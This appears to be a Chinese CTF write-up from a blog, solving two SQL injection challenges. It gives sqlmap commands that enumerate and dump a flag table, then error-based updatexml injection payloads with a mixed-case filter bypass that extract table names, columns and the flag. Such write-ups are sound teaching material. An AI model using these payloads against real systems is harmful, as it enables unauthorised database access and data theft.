


1、SQL注入-1

字符型注入

sqlmap -u "4efa8924-4ce4-4149-81a4-270d5e9e83a9.challenge.qsnctf.com:8081/index.php?id=1" --current-db

sqlmap -u "4efa8924-4ce4-4149-81a4-270d5e9e83a9.challenge.qsnctf.com:8081/index.php?id=1" -D note --tables

sqlmap -u "4efa8924-4ce4-4149-81a4-270d5e9e83a9.challenge.qsnctf.com:8081/index.php?id=1" -D note -T fl4g --columns

sqlmap -u "4efa8924-4ce4-4149-81a4-270d5e9e83a9.challenge.qsnctf.com:8081/index.php?id=1" -D note -T fl4g -C fllllag --dump

SQL注入-2
请访问:
/login.php
/user.php


Burp抓包
url后加入?tips=1 开启mysql错误提示

用dual进行测试name=1'and updatexml(1,concat(0x7e,(select 1 from dual)),1)--+&pass=xxxx(密码写啥都行,因为前面注释掉密码了)
string(166) "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'from dual)),1)-- '' at line 1"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
根据报错的提示我们可以发现是select被过滤了,尝试一下大小写绕过name=1'and updatexml(1,concat(0x7e,(sELECT 1 from dual)),1)--+&pass=1' and 1=2 --+,成功得到正常回显
开始注入

查表名
将sELEct后的1改为group_concat(table_name),
dual改为information_schema.tables where table_schema=database()以查看所有表名
得到payload:
name=1'and updatexml(1,concat(0x7e,(sELECT group_concat(table_name) from information_schema.tables where table_schema=database())),1)--+&pass=1' and 1=2 --+

查字段名

要看fl4g的字段,分别改为把之前的两个地方改为
group_concat(column_name)和information_schema.columns where table_name=‘fl4g’

得到payload:
name=1'and updatexml(1,concat(0x7e,(sELECT group_concat(column_name) from information_schema.columns where table_name='fl4g')),1)--+&pass=1' and 1=2 --+
查看字段获取flag

  payload:name=1'and updatexml(1,concat(0x7e,(sELECT flag from fl4g)),1)--+&pass=1' and 1=2 --+
n1book{login_sqli_is_nice}
参考(14条消息) N1BOOK第六关摸鱼:[第一章 web入门]SQL注入-2_MR.QQQQIU的博客-CSDN博客_buuctf [第一章 web入门]sql注入-2 1


 1146
1146


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


